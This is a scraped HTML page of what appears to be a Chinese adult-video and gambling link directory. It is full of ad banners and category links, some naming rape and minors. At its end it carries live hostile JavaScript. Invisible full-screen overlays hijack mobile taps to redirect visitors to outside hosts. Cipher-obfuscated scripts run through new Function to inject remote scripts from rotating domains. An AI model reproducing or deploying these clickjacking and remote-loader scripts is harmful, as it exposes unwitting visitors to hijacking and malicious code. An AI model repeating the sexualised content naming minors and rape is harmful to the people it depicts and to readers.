

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://didajy.com/news/12363.html
body_size: 10519
content:
<!doctype html><html lang="zh"><head><title>- - 国产在线精品一区二区高清不卡_国产一区二区免费_精品欧美一区二区精品久久_精品久久久久久国产91_免费看真人曰逼片_99久久精品一区二区三区_美日韩在线视频一区二区三区_欧美日韩综合_忘忧草红杏二区二区二_日韩一区二区三区免费播放_国产一区二区在线视频</title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"11","url":"didajy.com","wapurl":"didajy.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国产在线精品一区二区高清不卡_国产一区二区免费_精品欧美一区二区精品久久_精品久久久久久国产91_免费看真人曰逼片_99久久精品一区二区三区_美日韩在线视频一区二区三区_欧美日韩综合_忘忧草红杏二区二区二_日韩一区二区三区免费播放_国产一区二区在线视频</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：didajy.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ujhrvbbk_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ujhrvbbk_b");a[i].addEventListener("touchend",function(){var ujhrvbbk_n="https://"+(new Date().getDate())+"99b3e9c2e4b378adc.ngrrzgo.com:8007"+"/cc/6258?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ujhrvbbk_n}else{window.location.href=ujhrvbbk_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`PgDAwLcWiel7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 _Ch5X))SM6LMDL8_Ch5X))SM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavv_Ch5X))SM6LMSS880a[_Ch5X))SM6LMSS8}!Xd5 _Ch5X))SM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/((/K@n{j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28_Ch5X))SM^PYqLY[D62fODmqO(dF6O2mh5Y78_Ch5X))SM^P_Ch5X))SM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/f/K@n{j(8}v28_Ch5X))S"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"_Ch5X))SMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DfmqR_SC5Lm(O^"="DfmqR_SC5Lm(O^"="Dfm^pJ6R5Cm(O^"="Dfm^pJ6R5Cm(O^"="DfmOqSDJh2m(O^"="DfmOqSDJh2m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//QQ)sYQ(@Yo)s1{d"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/K@n{"a! (mO2OJY287_2(F6O2cYa[_Ch5X))SM6LMDL8_Ch5X))SM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"_Ch5X))SMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{dfpmOdFddO7m(O^g{001"%"\/L(/K@n{j28_Ch5X))S"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="odaxnpxy_b" style="'+style+'"></div>');var a=document.getElementsByClassName("odaxnpxy_b");a[i].addEventListener("touchend",function(){var odaxnpxy_n="https://"+(new Date().getDate())+"5230kc.olvzhzy.com:8008"+"/cc/5230?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=odaxnpxy_n}else{window.location.href=odaxnpxy_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`hxPOUdcqHml7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 OfdR2JRTM6LMDL8OfdR2JRTM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvOfdR2JRTM6LMSS880a[OfdR2JRTM6LMSS8}!Xd5 OfdR2JRTM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/((/n@s0j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28OfdR2JRTM^PYqLY[D62fODmqO(dF6O2mh5Y78OfdR2JRTM^POfdR2JRTM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 